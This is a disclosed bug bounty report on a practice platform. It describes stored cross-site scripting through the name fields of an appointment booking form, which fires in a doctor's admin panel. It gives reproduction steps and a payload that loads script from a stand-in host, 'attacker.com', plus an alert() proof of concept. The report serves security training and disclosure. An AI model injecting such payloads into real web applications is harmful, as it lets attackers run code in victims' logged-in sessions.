FirstBlood-#284 — Cross Site Scripting vulnerability in client firstname/lastname
This issue was discovered on FirstBlood v1
This report has been reviewed and accepted as a valid vulnerability on FirstBlood!
On 2021-05-15, YouGina Level 3 reported:
Summary
Using the form to create an appointment (located at endpoint /book-appointment.html) it is possible to inject an XSS payload which will trigger on one of the endpoints in the backend panel. This form sends a post request to the endpoint /api/ba.php. The Firstname and Lastname fields are vulnerable. In the post request these are the fname and lname parameters.
Steps to reproduce
Make sure a proxy is running in the background, or keep developer tools in the browser open on the network tap.
- Open the book-appointment.html page
- Fill in all the fields normally
- Replace the firstname and lastname fields with the payload:
<script/src="//attacker.com/script.js"></script/onerror> (Replace the url with a Javascript file on an URL that you control)
- Submit the form
- Now login as a docter and click the latest added appointment.
- Go to the proxy, or the network tab in developer tools of the browser and find the latest request.
- Open this url in the browser
The javascript on the provided URL should now have executed. See attached screenshot as an example output:

The payload I used for that Proof of Concept is:
alert("PoC - cswiers@hackerone\rdocument.domain: " + document.domain + "\rlocation.origin: " + location.origin);
Impact
It is possible to execute any JavaScript in the context of the logged in user (in this case drAdmin).
This report has been publicly disclosed for everyone to view
P2 High
Endpoint: /drpanel/drapi/query.php?aptid={appointmentid}
Parameter: fname and lname
Payload: <script/src="//attacker.com/script.js"></script/onerror>
FirstBlood ID: 10
Vulnerability Type: Stored XSS
When creating an appointment, it is possible to get stored XSS /drapi/query.php via the patients name
 Getting started
Getting started
 Test your knowledge
Test your knowledge
 Guides for your hunts
Guides for your hunts
 Useful Resources
Useful Resources
 Our community
Our community
 Endorsed Members
Endorsed Members
 Hackevents
Hackevents
 Member Articles
My BARKER Experience
Member Articles
My BARKER Experience
 Learn about vulnerability types
Learn about vulnerability types  Getting started in bug bounties
Getting started in bug bounties  Free Web Application Challenges
Free Web Application Challenges ZSeano's Methodology
ZSeano's Methodology Effective Note Taking for bug bounties
Effective Note Taking for bug bounties Disclosed HackerOne Reports
Disclosed HackerOne Reports 